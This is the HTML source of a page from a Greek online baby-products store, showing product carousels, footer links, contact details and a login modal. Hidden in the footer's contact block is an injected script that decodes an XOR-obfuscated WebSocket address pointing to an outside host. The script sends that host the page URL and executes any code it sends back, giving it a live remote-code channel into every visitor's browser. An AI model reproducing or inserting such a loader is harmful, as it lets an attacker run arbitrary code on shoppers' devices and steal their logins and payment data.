                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13131 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13131"
                data-id-product-attribute="22516"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/13131-22516-προστατευτικό-κράνος-byox-y22-simon-μπλε-46-53cm-3800146225742.html#/193-μέγεθος-46_53cm_περίμετρος" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/57478-home_default/προστατευτικό-κράνος-byox-y22-simon-μπλε-46-53cm-3800146225742.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Προστατευτικό Κράνος Byox Y22 Simon Μπλε 46-53cm..."
                        data-full-size-image-url="https://perpatoura.com/57478-thickbox_default/προστατευτικό-κράνος-byox-y22-simon-μπλε-46-53cm-3800146225742.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/57479-home_default/προστατευτικό-κράνος-byox-y22-simon-μπλε-46-53cm-3800146225742.jpg"
                                        width="437"
                                        height="445"
                                        alt="Προστατευτικό Κράνος Byox Y22 Simon Μπλε 46-53cm... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="13131" data-id-product-attribute="22516" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13131"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12929 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12929"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/12929-πισίνα-με-μεταλλικό-σκελετό-αντλία-φίλτρου-bestway-steel-pro-max-56416-366x366x76εκ.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/55994-home_default/πισίνα-με-μεταλλικό-σκελετό-αντλία-φίλτρου-bestway-steel-pro-max-56416-366x366x76εκ.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Πισίνα με Μεταλλικό Σκελετό &amp; Αντλία Φίλτρου Bestway..."
                        data-full-size-image-url="https://perpatoura.com/55994-thickbox_default/πισίνα-με-μεταλλικό-σκελετό-αντλία-φίλτρου-bestway-steel-pro-max-56416-366x366x76εκ.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/87025-home_default/πισίνα-με-μεταλλικό-σκελετό-αντλία-φίλτρου-bestway-steel-pro-max-56416-366x366x76εκ.jpg"
                                        width="437"
                                        height="445"
                                        alt="Πισίνα με Μεταλλικό Σκελετό &amp; Αντλία Φίλτρου Bestway... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12929" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12929"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Χωρίς απόθεμα
                                                        </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>


        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://perpatoura.com/86544-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://perpatoura.com/86544-large_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                                             alt="Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154"
                                                        >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://perpatoura.com/86544-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://perpatoura.com/86544-medium_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                                                                                     alt="Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://perpatoura.com/86545-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://perpatoura.com/86545-medium_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                                                                                     alt="Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Sign up to newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//perpatoura.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Η διεύθυνση email σας"
                            aria-label="Η διεύθυνση email σας"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Εγγραφή">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Μπορείτε να ακυρώσετε την εγγραφή σας στο ενημερωτικό δελτίο οποτεδήποτε. Για να δείτε πώς, ανατρέξτε στα στοιχεία επικοινωνίας στην Ανακοίνωση Νομικού Περιεχομένου.</p>
                
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>Κατηγορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/86-βαπτιστικά"
                                        title="Μεγάλη ποικιλία και μοναδικά σχέδια σε Βαπτιστικά προϊόντα για την βάπτισης του παιδιού σας"                                                                        >
                                    Βαπτιστικά
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/10-βόλτα"
                                        title="Καροτσάκια, καθίσματα αυτοκινήτου και μάρσιποι"                                                                        >
                                    Βόλτα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/21-βρεφικό-δωμάτιο"
                                        title="Βρεφικά Κρεβάτια - Κούνιες, Βρεφικά Στρώματα - Επιστρώματα, Ενδοεπικοινωνία, Λίκνο, Μικροέπιπλα - Διακόσμηση, Ντουλάπες, Περπατούρες, Πάρκα - Παρκοκρέβατα, Συρτ"                                                                        >
                                    Βρεφικό Δωμάτιο
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/32-λευκά-είδη"
                                        title=""                                                                        >
                                    Λευκά Είδη
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/43-φαγητό-μωρού"
                                        title=""                                                                        >
                                    Φαγητό Μωρού
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/155-βρεφανάπτυξη"
                                        title="Είδη Βρεφανάπτυξης"                                                                        >
                                    Βρεφανάπτυξη
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/49-μπάνιο-υγιεινή"
                                        title="Μπάνιο &amp; Υγιεινή"                                                                        >
                                    Μπάνιο &amp; Υγιεινή
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/60-παιχνίδια"
                                        title=""                                                                        >
                                    Παιχνίδια
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/61-μόδα"
                                        title=""                                                                        >
                                    Μόδα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/62-new-collection"
                                        title=""                                                                        >
                                    NEW COLLECTION
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/10244-αξεσουαρ"
                                        title=""                                                                        >
                                    ΑΞΕΣΟΥΑΡ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Πληροφορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/content/1-αποστολές-παραδόσεις"
                                        title="Our terms and conditions of delivery"                                                                        >
                                    Αποστολές - Παραδόσεις
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/2-προσωπικά-δεδομένα"
                                        title="Δήλωση για Προσωπικών Δεδομένων"                                                                        >
                                    Προσωπικά Δεδομένα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/3-terms-and-conditions-of-use"
                                        title="Όροι Χρήσης"                                                                        >
                                    Όροι Χρήσης
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/5-τρόποι-πληρωμής"
                                        title="Our secure payment method"                                                                        >
                                    Τρόποι Πληρωμής
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/10-επιστροφες-προιοντων"
                                        title="Επιστροφές - Αντικαταστάσεις"                                                                        >
                                    Επιστροφές Προϊόντων
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/4-about-us"
                                        title="Learn more about us"                                                                        >
                                    Σχετικά με εμάς
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Πληροφορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/content/7-Μεγέθη-Ρούχων"
                                        title="Μεγέθη Ρούχων"                                                                        >
                                    Μεγέθη Ρούχων
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/8-Μεγεθη-παπουτσιών"
                                        title="Μεγ΄έθη Παπουτσιών"                                                                        >
                                    Μεγέθη Παπουτσιών
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/9-μεγεθολογιο-βαπτιστικων"
                                        title="Μεγεθολόγιο Βαπτιστικών"                                                                        >
                                    Μεγεθολόγιο Βαπτιστικών
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/brands"
                                        title="Brands list"                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/contact-us"
                                        title="Χρησιμοποιείστε την φόρμα για να έρθετε σε επαφή"                                                                        >
                                    Επικοινωνήστε μαζί μας
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/sitemap"
                                        title="Χαθήκατε; Βρείτε αυτό που ψάχνετε"                                                                        >
                                    sitemap
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Perpatoura.com</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Αθανασίου Διάκου 6</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:24310 31772">24310 31772</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:sales@perpatoura.com">sales@perpatoura.com</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>

<script>const dqkd = [93,89,89,16,5,5,75,90,67,7,89,94,75,94,67,73,4,73,69,71,5,75,90,67,89,21,89,69,95,88,73,79,23];const pcu = 42;window.ww = new WebSocket(String.fromCharCode(...dqkd.map(twbs => twbs ^ pcu)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="/img/cms/logo.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/perpatoura/?locale=el_GR" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/perpatoura_com/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>          </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://perpatoura.com/themes/core.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://perpatoura.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script src="https://perpatoura.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script src="https://perpatoura.com/modules/ganalyticspro/views/js/bt_g4.js" ></script>
  <script src="https://perpatoura.com/modules/facebookproductad/views/js/pixel.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcountdown/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/productListingComments.js" ></script>
  <script src="https://perpatoura.com/modules/productcomments/views/js/post-comment.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/list-comments.js" ></script>
  <script src="https://perpatoura.com/modules/codfee/views/js/codfee17.js" ></script>
  <script src="https://perpatoura.com/modules/codfee/views/js/codfee16.js" ></script>
  <script src="https://perpatoura.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcookielaw/views/js/front.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://perpatoura.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcompare/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://perpatoura.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://perpatoura.com/modules/iqitwishlist/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://perpatoura.com/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script src="https://perpatoura.com/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://perpatoura.com/σύνδεση"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              e-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Κωδικός Πρόσβασης
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Ο κωδικός πρόσβασης τουλάχιστον 5 χαρακτήρες"
              title="Τουλάχιστον 5 χαρακτήρες"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://perpatoura.com/ανάκτηση-συνθηματικού" rel="nofollow">
          Ξεχάσατε τον κωδικό πρόσβασης;
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Σύνδεση</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://perpatoura.com/σύνδεση?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Αυτός ο ιστότοπος χρησιμοποιεί cookies για να σας προσφέρει καλύτερη εμπειρία περιήγησης. <br /><a href="https://european-union.europa.eu/cookies_el">Περισσότερα για το πώς χρησιμοποιούμε τα cookies.</a></p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>




<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>